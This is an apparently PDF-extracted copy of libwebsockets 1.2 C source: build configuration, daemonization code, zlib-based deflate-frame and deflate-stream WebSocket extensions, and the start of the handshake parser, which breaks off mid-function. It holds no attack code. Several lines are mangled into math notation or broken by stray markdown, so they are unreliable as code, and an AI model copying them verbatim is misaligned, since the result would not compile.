/\* Define to 1 if you have the <inttypes.h> header file. \*/ #define HAVE\_INTTYPES\_H 1

/\* Define to 1 if you have the `ssl' library (-lssl). \*/ /\* #undef HAVE\_LIBSSL \*/

/\* Define to 1 if your system has a GNU libc compatible `malloc' function, and to 0 otherwise. \*/

#define HAVE\_MALLOC 1

/\* Define to 1 if you have the <memory.h> header file. \*/ #define HAVE\_MEMORY\_H 1

/\* Define to 1 if you have the `memset' function. \*/ #define HAVE\_MEMSET 1

/\* Define to 1 if you have the <netinet/in.h> header file. \*/ #define HAVE\_NETINET\_IN\_H 1

/\* Define to 1 if your system has a GNU libc compatible `realloc' function, and to 0 otherwise. \*/ #define HAVE\_REALLOC 1

/\* Define to 1 if you have the `socket' function. \*/ #define HAVE\_SOCKET 1

/\* Define to 1 if you have the <stdint.h> header file. \*/ #define HAVE\_STDINT\_H 1

/\* Define to 1 if you have the <stdlib.h> header file. \*/ #define HAVE\_STDLIB\_H 1

/\* Define to 1 if you have the `strerror' function. \*/ #define HAVE\_STRERROR 1

/\* Define to 1 if you have the <strings.h> header file. \*/ #define HAVE\_STRINGS\_H 1

/\* Define to 1 if you have the <string.h> header file. \*/ #define HAVE\_STRING\_H 1

/\* Define to 1 if you have the <sys/prctl.h> header file. \*/ #define HAVE\_SYS\_PRCTL\_H 1

/\* Define to 1 if you have the <sys/socket.h> header file. \*/ #define HAVE\_SYS\_SOCKET\_H 1

/\* Define to 1 if you have the <sys/stat.h> header file. \*/ #define HAVE\_SYS\_STAT\_H 1

/\* Define to 1 if you have the <sys/types.h> header file. \*/ #define HAVE\_SYS\_TYPES\_H 1

/\* Define to 1 if you have the <unistd.h> header file. \*/ #define HAVE\_UNISTD\_H 1

/\* Define to 1 if you have the <zlib.h> header file. \*/ #define HAVE\_ZLIB\_H 1

/\* Define to the sub-directory in which libtool stores uninstalled libraries.

#### \*/

#define LT\_OBJDIR ".libs/"

/\* Define to 1 if your C compiler doesn't accept -c and -o together. \*/

/\* #undef NO\_MINUS\_C\_MINUS\_O \*/

/\* Name of package \*/

#define PACKAGE "libwebsockets"

/\* Define to the address where bug reports for this package should be sent. \*/ #define PACKAGE\_BUGREPORT "andy@warmcat.com"

/\* Define to the full name of this package. \*/ #define PACKAGE\_NAME "libwebsockets"

/\* Define to the full name and version of this package. \*/ #define PACKAGE\_STRING "libwebsockets 1.2"

/\* Define to the one symbol short name of this package. \*/ #define PACKAGE\_TARNAME "libwebsockets"

/\* Define to the home page for this package. \*/ #define PACKAGE\_URL "http://libwebsockets.org"

/\* Define to the version of this package. \*/

#define PACKAGE\_VERSION "1.2"

/\* Define to 1 if you have the ANSI C header files. \*/

#define STDC\_HEADERS 1

/\* Version number of package \*/

#define VERSION "1.2"

/\* Define to `\_\_inline\_\_' or `\_\_inline' if that's what the C compiler

calls it, or to nothing if 'inline' is not supported under any name. \*/

#ifndef \_\_cplusplus

/\* #undef inline \*/

#endif

/\* Define to rpl\_malloc if the replacement function should be used. \*/

```
/* #undef malloc */
```
/\* Define to rpl\_realloc if the replacement function should be used. \*/

/\* #undef realloc \*/

/\* Define to `unsigned int' if <sys/types.h> does not define. \*/

/\* #undef size  $t*/$ 

daemonize.c

/\*

\* This code is mainly taken from Doug Potter's page

\*

\* http://www-theorie.physik.unizh.ch/~dpotter/howto/daemonize

\*

\* I contacted him 2007-04-16 about the license for the original code,

\* he replied it is Public Domain. Use the URL above to get the original

\* Public Domain version if you want it.

\*

\* This version is LGPL2 and is (c)2006 - 2013 Andy Green <andy@warmcat.com>

\*/

#include <stdlib.h>

#include <string.h>

#include <stdio.h>

#include <signal.h>

#include <sys/types.h>

#include <sys/stat.h>

#include <fcntl.h>

#include <limits.h>

#include <unistd.h>

#include <errno.h>

int pid\_daemon;

static char \*lock\_path;

int get\_daemonize\_pid()

{

return pid\_daemon;

}

static void

child\_handler(int signum)

{

int fd;

int len;

int sent;

char sz[20];

switch (signum) {

case SIGALRM: /\* timedout daemonizing \*/

exit(1);

break;

case SIGUSR1: /\* positive confirmation we daemonized well \*/

/\* Create the lock file as the current user  $*/$ 

fd = open(lock\_path, O\_TRUNC | O\_RDWR | O\_CREAT, 0640);

if ( $fd < 0$ ) {

fprintf(stderr,

"unable to create lock file %s, code=%d (%s)\n",

```
lock_path, errno, strerror(errno));
```
 $exit(1);$ 

}

```
len = sprintf(sz, "%u", pid_daemon);
```

```
sent = write(fd, sz, len);
```

```
if (sent != len)
```
fprintf(stderr,

"unable write pid to lock file %s, code=%d (%s)\n",

lock\_path, errno, strerror(errno));

close(fd);

exit(!!(sent == len));

```
case SIGCHLD: /* daemonization failed */
```
exit(1);

break;

}

}

static void lws\_daemon\_closing(int sigact)

# {

```
if (getpid() == pid_daemon)
```
if (lock\_path) {

unlink(lock\_path);

free(lock\_path);

```
lock_path = NULL;
```
}

kill(getpid(), SIGKILL);

}

# /\*

\* You just need to call this from your main(), when it

\* returns you are all set "in the background" decoupled

\* from the console you were started from.

\*

\* The process context you called from has been terminated then.

\*/

# int

```
lws_daemonize(const char *_lock_path)
```
{

```
pid_t sid, parent;
```
int fd;

char buf[10];

int n, ret;

struct sigaction act;

```
/* already a daemon */
```

```
if (getpid() == 1)
```

```
return 1;
```

```
fd = open(_lock_path, O_RDONLY);
if (fd >= 0) {
         n = read(fd, buf, sizeof(buf));
         close(fd);
         if (n) {
                  n = atoi(buf);ret = kill(n, 0);if (ret >= 0) {
                          fprintf(stderr,
                              "Daemon already running from pid %d\n", n);
                          exit(1);
                  }
                  fprintf(stderr,
                     "Removing stale lock file %s from dead pid %d\n",
                                                              _lock_path, n);
                 unlink(lock_path);
         }
}
n = \text{strlen}(\text{Lock}\_\text{path}) + 1;lock_path = malloc(n);
if (!lock_path) {
```
fprintf(stderr, "Out of mem in lws\_daemonize\n");

```
return 1;
```
}

```
strcpy(lock_path, _lock_path);
```

```
/* Trap signals that we expect to recieve */
```

```
signal(SIGCHLD, child_handler); /* died */
```

```
signal(SIGUSR1, child handler); /* was happy */
```

```
signal(SIGALRM, child_handler); /* timeout daemonizing */
```
/\* Fork off the parent process \*/

```
pid_daemon = fork();
```

```
if (pid_daemon < 0) {
```
fprintf(stderr, "unable to fork daemon, code=%d (%s)",

errno, strerror(errno));

 $exit(1);$ 

```
}
```
/\* If we got a good PID, then we can exit the parent process. \*/

```
if (pid_daemon > 0) {
```
# /\*

\* Wait for confirmation signal from the child via

\* SIGCHILD / USR1, or for two seconds to elapse

\* (SIGALRM). pause() should not return.

\*/

```
alarm(2);
pause();
/* should not be reachable */
exit(1);
```
/\* At this point we are executing as the child process \*/

parent = getppid();

}

```
pid_daemon = getpid();
```

```
/* Cancel certain signals */
```

```
signal(SIGCHLD, SIG_DFL); /* A child process dies */
```

```
signal(SIGTSTP, SIG_IGN); /* Various TTY signals */
```

```
signal(SIGTTOU, SIG_IGN);
```

```
signal(SIGTTIN, SIG_IGN);
```
signal(SIGHUP, SIG\_IGN); /\* Ignore hangup signal \*/

/\* Change the file mode mask \*/ umask(0);

/\* Create a new SID for the child process \*/

sid = setsid();

if (sid  $<$  0) {

fprintf(stderr,

```
"unable to create a new session, code %d (%s)",
                errno, strerror(errno));
        exit(1);
}
/*
* Change the current working directory. This prevents the current
 * directory from being locked; hence not being able to remove it.
*/
if (chdir("/") < 0) {
        fprintf(stderr,
                "unable to change directory to %s, code %d (%s)",
                "/", errno, strerror(errno));
        exit(1);
```

```
}
```

```
/* Redirect standard files to /dev/null */
```

```
if (!freopen("/dev/null", "r", stdin))
```
fprintf(stderr, "unable to freopen() stdin, code %d (%s)",

errno, strerror(errno));

```
if (!freopen("/dev/null", "w", stdout))
```
fprintf(stderr, "unable to freopen() stdout, code %d (%s)",

errno, strerror(errno));

if (!freopen("/dev/null", "w", stderr))

fprintf(stderr, "unable to freopen() stderr, code %d (%s)",

errno, strerror(errno));

/\* Tell the parent process that we are A-okay \*/

kill(parent, SIGUSR1);

act.sa\_handler = lws\_daemon\_closing;

sigemptyset(&act.sa\_mask);

act.sa\_flags = 0;

sigaction(SIGTERM, &act, NULL);

/\* return to continue what is now "the daemon" \*/

return 0;

}

extension-deflate-frame.c #include "private-libwebsockets.h" #include "extension-deflate-frame.h" #include <stdio.h> #include <string.h> #include <assert.h>

#define LWS\_ZLIB\_WINDOW\_BITS 15

#define LWS\_ZLIB\_MEMLEVEL 8

int lws\_extension\_callback\_deflate\_frame(

struct libwebsocket\_context \*context,

struct libwebsocket\_extension \*ext,

struct libwebsocket \*wsi,

enum libwebsocket\_extension\_callback\_reasons reason,

void \*user, void \*in, size\_t len)

{

struct lws\_ext\_deflate\_frame\_conn \*conn =

(struct lws\_ext\_deflate\_frame\_conn \*)user;

struct lws\_tokens \*eff\_buf = (struct lws\_tokens \*)in;

size\_t current\_payload, remaining\_payload, total\_payload;

int n;

```
size_t len_so_far;
```

```
switch (reason) {
```
# /\*

\* for deflate-frame, both client and server sides act the same

#### \*/

case LWS\_EXT\_CALLBACK\_CLIENT\_CONSTRUCT:

case LWS\_EXT\_CALLBACK\_CONSTRUCT:

```
conn->zs_in.zalloc = conn->zs_out.zalloc = Z_NULL;
conn->zs_in.zfree = conn->zs_out.zfree = Z_NULL;
conn->zs_in.opaque = conn->zs_out.opaque = Z_NULL;
n = inflateInit2(&conn->zs_in, -LWS_ZLIB_WINDOW_BITS);
if (n != Z_OK) {
       lwsl_ext("deflateInit returned %d\n", n);
```
return 1;

}

n = deflateInit2(&conn->zs\_out,

(context->listen\_port ?

DEFLATE\_FRAME\_COMPRESSION\_LEVEL\_SERVER :

DEFLATE\_FRAME\_COMPRESSION\_LEVEL\_CLIENT),

Z\_DEFLATED,

-LWS\_ZLIB\_WINDOW\_BITS, LWS\_ZLIB\_MEMLEVEL,

Z\_DEFAULT\_STRATEGY);

if (n !=  $Z_OK$ ) {

lwsl\_ext("deflateInit2 returned %d\n", n);

return 1;

# }

conn->buf pre used =  $0$ ;

conn->buf\_pre\_length = 0;

conn->buf\_in\_length = sizeof(conn->buf\_in);

conn->buf\_out\_length = sizeof(conn->buf\_out);

conn->compressed\_out = 0;

conn->buf\_pre = NULL;

conn->buf\_in = (unsigned char  $*)$ 

malloc(LWS\_SEND\_BUFFER\_PRE\_PADDING +

conn->buf\_in\_length +

LWS\_SEND\_BUFFER\_POST\_PADDING);

if (!conn->buf\_in)

goto bail;

conn->buf out = (unsigned char  $*)$ 

malloc(LWS\_SEND\_BUFFER\_PRE\_PADDING +

conn->buf\_out\_length +

LWS\_SEND\_BUFFER\_POST\_PADDING);

if (!conn->buf\_out)

goto bail;

lwsl\_ext("zlibs constructed\n");

break;

bail:

lwsl\_err("Out of mem\n");

(void)inflateEnd(&conn->zs\_in);

(void)deflateEnd(&conn->zs\_out);

return -1;

#### case LWS\_EXT\_CALLBACK\_DESTROY:

if (conn->buf\_pre)

free(conn->buf\_pre);

free(conn->buf\_in);

free(conn->buf\_out);

conn->buf\_pre\_used = 0;

conn->buf\_pre\_length = 0;

conn->buf\_in\_length = 0;

conn->buf\_out\_length = 0;

conn->compressed\_out = 0;

(void)inflateEnd(&conn->zs\_in);

(void)deflateEnd(&conn->zs\_out);

lwsl\_ext("zlibs destructed\n");

break;

#### case LWS\_EXT\_CALLBACK\_PAYLOAD\_RX:

if (!(wsi->u.ws.rsv & 0x40))

return 0;

# /\*

\* inflate the incoming payload

\*/

current\_payload = eff\_buf->token\_len;

remaining\_payload = wsi->u.ws.rx\_packet\_length;

if (remaining\_payload) {

total\_payload = conn->buf\_pre\_used +

current\_payload +

remaining\_payload;

```
if (conn->buf_pre_length < total_payload) {
       conn->buf_pre_length = total_payload;
       if (conn->buf_pre)
               free(conn->buf_pre);
       conn->buf_pre =
           (unsigned char *)malloc(total_payload + 4);
       if (!conn->buf_pre) {
               lwsl_err("Out of memory\n");
               return -1;
       }
}
memcpy(conn->buf_pre + conn->buf_pre_used,
                   eff_buf->token, current_payload);
conn->buf_pre_used += current_payload;
eff_buf->token = NULL;
```
eff\_buf->token\_len = 0;

return 0;

}

if (conn->buf\_pre\_used) {

total\_payload = conn->buf\_pre\_used +

current\_payload;

memcpy(conn->buf\_pre + conn->buf\_pre\_used,

eff\_buf->token, current\_payload);

conn->buf\_pre\_used = 0;

conn->zs\_in.next\_in = conn->buf\_pre;

} else {

total\_payload = current\_payload;

conn->zs in.next in = (unsigned char \*)eff buf->token;

}

conn->zs\_in.next\_in[total\_payload +  $0$ ] = 0;

 $conn\text{-}zz\text{-}in.next\text{-}in[total\text{-}payload + 1] = 0;$ 

conn->zs\_in.next\_in[total\_payload + 2] = 0xff;

conn- $>$ zs\_in.next\_in[total\_payload + 3] = 0xff;

conn->zs\_in.avail\_in = total\_payload + 4;

conn->zs\_in.next\_out =

conn->buf\_in + LWS\_SEND\_BUFFER\_PRE\_PADDING;

conn->zs\_in.avail\_out = conn->buf\_in\_length;

while (1) {

n = inflate(&conn->zs\_in, Z\_SYNC\_FLUSH); switch (n) {

```
case Z_NEED_DICT:
```
case Z\_STREAM\_ERROR:

case Z\_DATA\_ERROR:

case Z\_MEM\_ERROR:

# /\*

\* screwed.. close the connection...

\* we will get a destroy callback to take care

\* of closing nicely

\*/

lwsl\_err("zlib error inflate %d: %s\n",

n, conn->zs\_in.msg);

return -1;

}

if (conn->zs\_in.avail\_out)

break;

len\_so\_far = conn->zs\_in.next\_out -

(conn->buf\_in + LWS\_SEND\_BUFFER\_PRE\_PADDING);

conn->buf\_in\_length \*= 2;

if (conn->buf\_in\_length > LWS\_MAX\_ZLIB\_CONN\_BUFFER) {

lwsl\_ext("zlib in buffer hit limit %u\n",

LWS\_MAX\_ZLIB\_CONN\_BUFFER);

return -1;

```
}
conn->buf_in = (unsigned char *)realloc(conn->buf_in,
               LWS_SEND_BUFFER_PRE_PADDING +
                      conn->buf_in_length +
                       LWS_SEND_BUFFER_POST_PADDING);
if (!conn->buf_in) {
       lwsl_err("Out of memory\n");
       return -1;
}
lwsl_debug(
       "deflate-frame ext RX did realloc to %ld\n",
               conn->buf_in_length);
conn->zs_in.next_out = conn->buf_in +
       LWS_SEND_BUFFER_PRE_PADDING + len_so_far;
conn->zs_in.avail_out =
               conn->buf_in_length - len_so_far;
```
/\* rewrite the buffer pointers and length \*/

eff\_buf->token =

}

(char \*)(conn->buf\_in + LWS\_SEND\_BUFFER\_PRE\_PADDING);

eff\_buf->token\_len = (int)(conn->zs\_in.next\_out -

(conn->buf\_in + LWS\_SEND\_BUFFER\_PRE\_PADDING));

return 0;

### case LWS\_EXT\_CALLBACK\_PAYLOAD\_TX:

/\*

\* deflate the outgoing payload

\*/

```
current_payload = eff_buf->token_len;
```
conn->zs\_out.next\_in = (unsigned char \*)eff\_buf->token;

```
conn->zs_out.avail_in = current_payload;
```

```
conn->zs_out.next_out =
```
conn->buf\_out + LWS\_SEND\_BUFFER\_PRE\_PADDING;

conn->zs\_out.avail\_out = conn->buf\_out\_length;

while (1) {

n = deflate(&conn->zs\_out, Z\_SYNC\_FLUSH); if (n == Z\_STREAM\_ERROR) { /\* \* screwed.. close the connection... we will \* get a destroy callback to take care of \* closing nicely \*/ lwsl\_ext("zlib error deflate\n");

return -1;

}

```
if (conn->zs_out.avail_out)
```
break;

len\_so\_far = (conn->zs\_out.next\_out -

(conn->buf\_out +

LWS\_SEND\_BUFFER\_PRE\_PADDING));

conn->buf\_out\_length \*= 2;

if (conn->buf\_out\_length > LWS\_MAX\_ZLIB\_CONN\_BUFFER) {

lwsl\_ext("zlib out hit limit %u\n",

LWS\_MAX\_ZLIB\_CONN\_BUFFER);

return -1;

}

conn->buf\_out = (unsigned char \*)realloc(

conn->buf\_out,

LWS\_SEND\_BUFFER\_PRE\_PADDING +

conn->buf\_out\_length +

LWS\_SEND\_BUFFER\_POST\_PADDING);

if (!conn->buf\_out) {

lwsl\_err("Out of memory\n");

return -1;

}

lwsl\_debug(

"deflate-frame ext TX did realloc to %ld\n",

### conn->buf\_in\_length);

conn->zs\_out.next\_out = (conn->buf\_out +

```
 LWS_SEND_BUFFER_PRE_PADDING + len_so_far);
```
conn->zs\_out.avail\_out =

(conn->buf\_out\_length - len\_so\_far);

}

conn->compressed\_out = 1;

/\* rewrite the buffer pointers and length \*/

eff\_buf->token = (char \*)(conn->buf\_out +

LWS\_SEND\_BUFFER\_PRE\_PADDING);

eff\_buf->token\_len = (int)(conn->zs\_out.next\_out -

(conn->buf\_out + LWS\_SEND\_BUFFER\_PRE\_PADDING)) - 4;

return 0;

case LWS\_EXT\_CALLBACK\_PACKET\_TX\_PRESEND:

```
if (conn->compressed_out) {
```

```
conn->compressed_out = 0;
```
\*((unsigned char \*)eff\_buf->token) |= 0x40;

}

break;

case LWS\_EXT\_CALLBACK\_CHECK\_OK\_TO\_PROPOSE\_EXTENSION:

/\* Avoid x-webkit-deflate-frame extension on client \*/

if (!strcmp((char \*)in, "x-webkit-deflate-frame"))

return 1;

break;

default:

break;

}

return 0;

}

extension-deflate-frame.h

#include <zlib.h>

```
#define DEFLATE_FRAME_COMPRESSION_LEVEL_SERVER 1
```

```
#define DEFLATE_FRAME_COMPRESSION_LEVEL_CLIENT Z_DEFAULT_COMPRESSION
```
struct lws\_ext\_deflate\_frame\_conn {

z\_stream zs\_in;

z\_stream zs\_out;

size\_t buf\_pre\_used;

size\_t buf\_pre\_length;

size\_t buf\_in\_length; size\_t buf\_out\_length; int compressed\_out; unsigned char \*buf\_pre; unsigned char \*buf\_in; unsigned char \*buf\_out;

};

### extern int lws\_extension\_callback\_deflate\_frame(

struct libwebsocket\_context \*context,

struct libwebsocket\_extension \*ext,

struct libwebsocket \*wsi,

enum libwebsocket\_extension\_callback\_reasons reason,

void \*user, void \*in, size\_t len);

extension-deflate-stream.c

#include "private-libwebsockets.h"

#include "extension-deflate-stream.h"

#include <stdio.h>

#include <string.h>

#include <assert.h>

#define LWS\_ZLIB\_WINDOW\_BITS 15

#define LWS\_ZLIB\_MEMLEVEL 8

int lws\_extension\_callback\_deflate\_stream(

struct libwebsocket\_context \*context,

struct libwebsocket\_extension \*ext,

struct libwebsocket \*wsi,

enum libwebsocket\_extension\_callback\_reasons reason,

void \*user, void \*in, size\_t len)

### {

```
struct lws_ext_deflate_stream_conn *conn =
```
(struct lws\_ext\_deflate\_stream\_conn \*)user;

int n;

struct lws\_tokens \*eff\_buf = (struct lws\_tokens \*)in;

```
switch (reason) {
```
### /\*

\* for deflate-stream, both client and server sides act the same

```
*/
```
case LWS\_EXT\_CALLBACK\_CLIENT\_CONSTRUCT:

```
case LWS_EXT_CALLBACK_CONSTRUCT:
```
conn->zs\_in.zalloc = conn->zs\_out.zalloc = Z\_NULL;

conn->zs\_in.zfree = conn->zs\_out.zfree = Z\_NULL;

conn->zs\_in.opaque = conn->zs\_out.opaque = Z\_NULL;

n = inflateInit2(&conn->zs\_in, -LWS\_ZLIB\_WINDOW\_BITS);

if (n !=  $Z$  OK) {

lwsl\_err("deflateInit returned %d\n", n);
return 1;

}

n = deflateInit2(&conn->zs\_out,

### DEFLATE\_STREAM\_COMPRESSION\_LEVEL, Z\_DEFLATED,

#### -LWS\_ZLIB\_WINDOW\_BITS, LWS\_ZLIB\_MEMLEVEL,

#### Z\_DEFAULT\_STRATEGY);

if (n !=  $Z$  OK) {

lwsl\_err("deflateInit returned %d\n", n);

return 1;

}

lwsl\_ext("zlibs constructed\n");

conn->remaining\_in = 0;

break;

#### case LWS\_EXT\_CALLBACK\_DESTROY:

(void)inflateEnd(&conn->zs\_in);

(void)deflateEnd(&conn->zs\_out);

lwsl\_ext("zlibs destructed\n");

break;

case LWS\_EXT\_CALLBACK\_PACKET\_RX\_PREPARSE:

/\*

\* inflate the incoming compressed data

\* Notice, length may be 0 and pointer NULL

\* in the case we are flushing with nothing new coming in

\*/

if (conn->remaining\_in) {

conn->zs\_in.next\_in = conn->buf\_in;

conn->zs\_in.avail\_in = conn->remaining\_in;

conn->remaining\_in = 0;

## } else {

conn->zs\_in.next\_in = (unsigned char \*)eff\_buf->token;

conn->zs\_in.avail\_in = eff\_buf->token\_len;

}

```
conn->zs_in.next_out = conn->buf_out;
```

```
conn->zs_in.avail_out = sizeof(conn->buf_out);
```
n = inflate(&conn->zs\_in, Z\_SYNC\_FLUSH);

switch (n) {

case Z\_NEED\_DICT:

case Z\_DATA\_ERROR:

case Z\_MEM\_ERROR:

/\*

\* screwed.. close the connection... we will get a

\* destroy callback to take care of closing nicely

\*/

lwsl\_err("zlib error inflate %d\n", n);

return -1;

/\* rewrite the buffer pointers and length \*/

```
eff_buf->token = (char *)conn->buf_out;
```
eff\_buf->token\_len =

}

sizeof(conn->buf\_out) - conn->zs\_in.avail\_out;

/\* copy avail data if not consumed \*/

if (conn->zs\_in.avail\_in > 0) {

conn->remaining\_in = conn->zs\_in.avail\_in;

memcpy(conn->buf\_in, conn->zs\_in.next\_in,

conn->zs\_in.avail\_in);

return 1;

}

```
/*
```
\* if we filled the output buffer, signal that we likely have

\* more and need to be called again

\*/

if (eff\_buf->token\_len == sizeof(conn->buf\_out))

return 1;

/\* we don't need calling again until new input data comes \*/

return 0;

case LWS\_EXT\_CALLBACK\_FLUSH\_PENDING\_TX: case LWS\_EXT\_CALLBACK\_PACKET\_TX\_PRESEND:

/\*

\* deflate the outgoing compressed data

\*/

conn->zs\_out.next\_in = (unsigned char \*)eff\_buf->token;

conn->zs\_out.avail\_in = eff\_buf->token\_len;

conn->zs\_out.next\_out = conn->buf\_out;

conn->zs\_out.avail\_out = sizeof(conn->buf\_out);

n = Z\_PARTIAL\_FLUSH;

if (reason == LWS\_EXT\_CALLBACK\_FLUSH\_PENDING\_TX)

n = Z\_FULL\_FLUSH;

n = deflate(&conn->zs\_out, n);

if ( $n == Z$  STREAM ERROR) {

/\*

\* screwed.. close the connection... we will get a

\* destroy callback to take care of closing nicely

\*/

lwsl\_ext("zlib error deflate\n");

return -1;

}

/\* rewrite the buffer pointers and length \*/

eff\_buf->token = (char \*)conn->buf\_out;

eff\_buf->token\_len =

sizeof(conn->buf\_out) - conn->zs\_out.avail\_out;

/\*

\* if we filled the output buffer, signal that we likely have \* more and need to be called again... even in deflate case \* we might sometimes need to spill more than came in

\*/

if (eff\_buf->token\_len == sizeof(conn->buf\_out))

return 1;

/\* we don't need calling again until new input data comes \*/

return 0;

default:

break;

}

return 0;

# }

extension-deflate-stream.h

#include <zlib.h>

## #define DEFLATE\_STREAM\_CHUNK 128

# #define DEFLATE\_STREAM\_COMPRESSION\_LEVEL 1

struct lws\_ext\_deflate\_stream\_conn {

z\_stream zs\_in;

z\_stream zs\_out;

int remaining\_in;

unsigned char buf\_in[LWS\_MAX\_SOCKET\_IO\_BUF];

unsigned char buf\_out[LWS\_MAX\_SOCKET\_IO\_BUF];

# };

extern int lws\_extension\_callback\_deflate\_stream(

struct libwebsocket\_context \*context,

struct libwebsocket\_extension \*ext,

struct libwebsocket \*wsi,

#### enum libwebsocket\_extension\_callback\_reasons reason,

void \*user, void \*in, size\_t len);

extension.c

#include "private-libwebsockets.h"

#include "extension-deflate-frame.h"

#include "extension-deflate-stream.h"

struct libwebsocket\_extension libwebsocket\_internal\_extensions[] = {

```
#ifdef LWS_EXT_DEFLATE_STREAM
```

```
{
```
"deflate-stream",

lws\_extension\_callback\_deflate\_stream,

sizeof(struct lws\_ext\_deflate\_stream\_conn)

},

#else

```
{
```
"x-webkit-deflate-frame",

lws\_extension\_callback\_deflate\_frame,

sizeof(struct lws\_ext\_deflate\_frame\_conn)

```
},
```
{

"deflate-frame",

lws\_extension\_callback\_deflate\_frame,

sizeof(struct lws\_ext\_deflate\_frame\_conn)

},

# #endif

{ /\* terminator \*/

NULL, NULL, 0

}

};

# struct libwebsocket\_extension \*libwebsocket\_get\_internal\_extensions()

{

return libwebsocket internal extensions;

}

handshake.c

/\*

\* libwebsockets - small server side websockets and web server implementation

\*

\* Copyright (C) 2010-2013 Andy Green <andy@warmcat.com>

\*

\* This library is free software; you can redistribute it and/or

\* modify it under the terms of the GNU Lesser General Public

\* License as published by the Free Software Foundation:

```
* version 2.1 of the License.
```
\*

\* This library is distributed in the hope that it will be useful,

\* but WITHOUT ANY WARRANTY; without even the implied warranty of

\* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU

- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA

\*/

#include "private-libwebsockets.h"

## /\*

\* -04 of the protocol (actually the 80th version) has a radically different

\* handshake. The 04 spec gives the following idea

\*

- \* The handshake from the client looks as follows:
- \*
- \* GET /chat HTTP/1.1
- \* Host: server.example.com
- \* Upgrade: websocket
- \* Connection: Upgrade
- \* Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ==
- \* Sec-WebSocket-Origin: http://example.com
- \* Sec-WebSocket-Protocol: chat, superchat
- \* Sec-WebSocket-Version: 4

\*

- \* The handshake from the server looks as follows:
- \*
- \* HTTP/1.1 101 Switching Protocols
- \* Upgrade: websocket
- \* Connection: Upgrade
- \* Sec-WebSocket-Accept: me89jWimTRKTWwrS3aRrL53YZSo=
- \* Sec-WebSocket-Nonce: AQIDBAUGBwgJCgsMDQ4PEC==
- \* Sec-WebSocket-Protocol: chat

\*/

# /\*

- \* We have to take care about parsing because the headers may be split
- \* into multiple fragments. They may contain unknown headers with arbitrary
- \* argument lengths. So, we parse using a single-character at a time state
- \* machine that is completely independent of packet size.
- \*/

# int

libwebsocket\_read(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, unsigned char \*buf, size t len)

## {

```
size t n;
```
switch (wsi->state) {

case WSI\_STATE\_HTTP\_ISSUING\_FILE:

case WSI\_STATE\_HTTP:

wsi->state = WSI\_STATE\_HTTP\_HEADERS;

wsi->u.hdr.parser\_state = WSI\_TOKEN\_NAME\_PART;

wsi->u.hdr.lextable\_pos = 0;

/\* fallthru \*/

case WSI\_STATE\_HTTP\_HEADERS:

lwsl\_parser("issuing %d bytes to parser\n", (int)len);

## #ifndef LWS\_NO\_CLIENT

switch (wsi->mode) {

case LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_PROXY\_REPLY:

case LWS\_CONNMODE\_WS\_CLIENT\_ISSUE\_HANDSHAKE:

case LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_SERVER\_REPLY:

case LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_EXTENSION\_CONNECT:

case LWS\_CONNMODE\_WS\_CLIENT:

for  $(n = 0; n < len; n++)$ 

if (libwebsocket\_client\_rx\_sm(wsi, \*buf++)) {

lwsl\_info("client\_rx\_sm failed\n");

goto bail;

```
}
```
return 0;

default:

break;

}

#endif

#ifndef LWS\_NO\_SERVER

```
/* LWS_CONNMODE_WS_SERVING */
```

```
for (n = 0; n < len; n++)
```

```
if (libwebsocket_parse(wsi, *buf++)) {
        lwsl_info("libwebsocket_parse failed\n");
        goto bail;
}
```

```
if (wsi->u.hdr.parser_state != WSI_PARSING_COMPLETE)
       break;
```
lwsl\_parser("libwebsocket\_parse sees parsing complete\n");

/\* is this websocket protocol or normal http 1.0? \*/

if (!lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_UPGRADE) ||

!lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_CONNECTION)) {

/\* it's not websocket.... shall we accept it as http? \*/

if (!lws hdr total length(wsi, WSI TOKEN GET URI)) { lwsl\_warn("Missing URI in HTTP request\n"); /\* drop the header info \*/

if (wsi->u.hdr.ah)

free(wsi->u.hdr.ah);

goto bail;

}

lwsl\_info("HTTP request for '%s'\n", lws\_hdr\_simple\_ptr(wsi, WSI\_TOKEN\_GET\_URI));

wsi->state = WSI\_STATE\_HTTP;

 $n = 0$ ;

if (wsi->protocol->callback)

n = wsi->protocol->callback(context, wsi,

LWS\_CALLBACK\_HTTP,

wsi->user\_space,

lws\_hdr\_simple\_ptr(wsi, WSI\_TOKEN\_GET\_URI),

lws\_hdr\_total\_length(wsi, WSI\_TOKEN\_GET\_URI));

/\* drop the header info \*/

if (wsi->u.hdr.ah)

free(wsi->u.hdr.ah);

if (n) {

lwsl\_info("LWS\_CALLBACK\_HTTP closing\n"); goto bail;

}

```
return 0;
```
}

```
if (!wsi->protocol)
```
{

lwsl\_err("NULL protocol at libwebsocket\_read\n"); goto bail;

}

# /\*

\*

\* It's websocket

\* Make sure user side is happy about protocol

\*/

while (wsi->protocol->callback) {

```
if (!lws_hdr_total_length(wsi, WSI_TOKEN_PROTOCOL)) {
```
if (wsi->protocol->name == NULL)

break;

} else {

```
 char * simplep = lws_hdr_simple_ptr(wsi, WSI_TOKEN_PROTOCOL);
```
if (wsi->protocol->name &&

simplep &&

```
 strcmp(simplep, wsi->protocol->name) == 0)
```

```
break;
```
}

wsi->protocol++;

}

/\* we didn't find a protocol he wanted? \*/

```
if (wsi->protocol->callback == NULL) {
```
if (lws\_hdr\_simple\_ptr(wsi, WSI\_TOKEN\_PROTOCOL) ==

NULL) {

lwsl\_info("no protocol -> prot 0 handler\n");

wsi->protocol = &context->protocols[0];

} else {

lwsl\_err("Req protocol %s not supported\n",

lws\_hdr\_simple\_ptr(wsi, WSI\_TOKEN\_PROTOCOL));

goto bail;

}

}

/\*

\* Give the user code a chance to study the request and

\* have the opportunity to deny it

\*/

if ((wsi->protocol->callback)(wsi->protocol->owning\_server, wsi,

LWS\_CALLBACK\_FILTER\_PROTOCOL\_CONNECTION,

lws\_hdr\_simple\_ptr(wsi, WSI\_TOKEN\_PROTOCOL),

## NULL, 0)) {

lwsl\_warn("User code denied connection\n");

goto bail;

}

# /\*

\* Perform the handshake according to the protocol version the

\* client announced

\*/

